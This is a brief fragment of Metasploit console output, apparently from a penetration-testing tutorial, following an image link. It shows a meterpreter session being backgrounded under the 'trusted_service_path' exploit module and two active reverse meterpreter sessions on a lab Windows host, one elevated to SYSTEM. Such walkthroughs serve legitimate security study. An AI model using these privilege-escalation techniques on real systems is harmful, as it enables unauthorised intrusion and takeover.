 meterpreter > background
[*] Backgrounding session 3...
msf exploit(trusted_service_path) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/windows WIN-57TJ4B561MT\Administrator @ WIN-57TJ4B561MT 192.168.172.138:443 ->
192.168.172.149:54650 (192.168.172.149)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-57TJ4B561MT 192.168.172.138:5555 ->
192.168.172.149:54695 (192.168.172.149)